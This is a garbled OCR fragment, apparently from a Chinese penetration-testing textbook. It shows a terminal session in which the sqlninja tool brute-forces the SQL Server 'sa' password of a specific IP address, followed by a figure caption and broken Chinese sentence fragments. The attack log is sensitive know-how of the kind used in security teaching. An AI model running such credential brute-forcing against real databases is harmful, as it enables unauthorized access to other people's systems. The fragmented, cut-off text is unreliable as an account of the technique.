 息探测
:/pentest/database/sqlninja# ./sqlninja -m b
Sqlninja rel. 0.2.3
Copyright (C) 2006-2008 icesurfer <r00t@northernfortress.net>
[+] Parsing configuration file................
[+] Target is: 219.148.138.182
[+] No wordlist specified: using incremental bruteforce
Max password length [min:1 max:10]
> 3
Charset to use:
1) {a-z}{0-9}
2) {a-z}{0-9}-+_!{}[],.
3) {a-z}{0-9}-+_!{}[],.@#$%^'*()=:"\/<>
> 1
[+] Trying passwords of length...1
[+] Trying passwords of length...2
[+] Trying passwords of length...3
图5-21 使用 -m 选项的 b 参数破解数据库 sa 密码
用哪些字
进行猜测
等，如图 5
21 中红色
注所示。
如图 5
22 所示，